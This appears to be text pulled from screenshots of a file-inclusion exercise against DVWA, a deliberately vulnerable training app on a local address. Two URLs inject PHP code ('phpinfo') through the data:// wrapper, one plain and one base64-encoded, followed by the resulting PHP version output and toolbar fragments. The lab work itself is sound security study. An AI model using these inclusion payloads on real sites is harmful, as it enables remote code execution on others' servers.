 http://192.168.1.239/DVWA-master/vulnerabilities/fi/?page=data://text/plain,<?php phpinfo();
Post data Referrer 0xHEX %URL BASE64 Insert string t
PHP Version 5.4.45
http://192.168.1.239/DVWA-master/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
PHP Version 5.4.45
php